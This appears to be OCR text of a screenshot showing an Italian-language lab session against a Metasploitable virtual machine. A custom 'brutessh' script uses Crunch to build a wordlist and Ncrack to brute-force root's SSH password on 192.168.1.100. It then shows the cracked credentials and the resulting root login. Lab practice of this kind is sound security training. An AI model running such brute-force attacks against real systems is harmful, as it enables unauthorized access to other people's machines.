 root@metasploitable: ~
metasploitable [In esecu...
03:51 PM
root@metasploitable: ~
File Azioni Modifica Visualizza Aiuto
brutessh
inserisci indirizzo ip per bruteforce: 192.168.1.100
inserisci utente: root
inserisci parola chiave: oll
inserire min: 3
inserire max: 3
Crunch will now generate the following amount of data: 32 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 8
Starting Ncrack 0.7 ( http://ncrack.org ) at 2020-08-31 15:50 CEST
Discovered credentials for ssh on 192.168.1.100 22/tcp:
192.168.1.100 22/tcp ssh: 'root' 'lol'
Ncrack done: 1 service scanned in 12.00 seconds.
Ncrack finished.
you want to connect locally with the ssh protocol?: Y
root@192.168.1.100's password:
Last login: Mon Aug 31 09:47:40 2020 from :0.0
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have mail.
root@metasploitable:~#
exploit
Home
ISO
pdf
metasploitable [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
metasploitable
msfadmin@metasploitable:~$ _
Ctrl destro